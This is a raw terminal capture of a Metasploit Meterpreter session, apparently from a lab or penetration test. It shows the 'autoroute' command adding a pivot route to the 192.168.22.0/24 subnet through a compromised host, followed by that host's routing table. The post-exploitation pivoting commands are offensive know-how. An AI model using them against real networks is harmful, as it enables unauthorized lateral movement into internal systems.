 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 10.203.87.107
[*] Use the -p option to list all active routes
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.22.1 101 ens37
10.203.87.0 255.255.255.0 0.0.0.0 100 ens33
192.168.22.0 255.255.255.0 0.0.0.0 101 ens37
192.168.122.0 255.255.255.0 0.0.0.0 0 virbr0
No IPv6 routes were found.
meterpreter >